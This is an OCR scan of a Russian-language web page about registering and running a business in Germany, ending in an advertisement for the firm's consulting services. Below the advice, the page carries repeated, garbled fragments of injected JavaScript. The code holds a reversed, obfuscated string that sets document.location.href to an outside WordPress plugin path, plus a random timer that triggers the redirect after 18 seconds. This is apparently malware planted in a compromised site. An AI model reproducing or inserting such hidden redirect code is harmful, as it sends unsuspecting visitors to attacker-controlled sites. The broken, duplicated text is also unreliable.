
нужно лишь ставить на всех документах пометку I.G., что
означает, что ваша компания еще находится в процессе
регистрации. В этом случае у контролирующих органов не
возникнет вопросов к вам.
Знание всех нюансов защитит от ошибок. Если вы хотите
узнать во всех подробностях, как открыть бизнес в Германии
и обеспечить его развитие , обращайтесь к специалистам
нашей компании.
[separa
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tor
toof-
redaeh/snigulp/tnetnoc-